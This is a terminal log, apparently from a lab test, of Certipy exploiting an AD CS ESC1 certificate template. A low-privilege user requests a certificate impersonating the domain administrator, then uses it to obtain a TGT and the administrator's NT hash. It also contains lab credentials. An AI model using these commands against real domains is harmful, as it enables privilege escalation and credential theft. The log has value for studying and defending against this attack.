 ┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ python3 entry.py req -u test@test.local -p 'Password123!' -ca test-CA-CA -target ca.test.local -template
ESC1-template -upn administrator@test.local -dns dc.test.local
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 71
[*] Got certificate with multiple identifications
    UPN: 'administrator@test.local'
    DNS Host Name: 'dc.test.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_dc.pfx'
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy auth -pfx administrator_dc.pfx -dc-ip 192.168.10.141
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'administrator@test.local'
    [1] DNS Host Name: 'dc.test.local'
> 0
[*] Using principal: administrator@test.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@test.local': aad3b435b51404eeaad3b435b51404ee 2b576acbe6bcfda7294d6bd18041b8f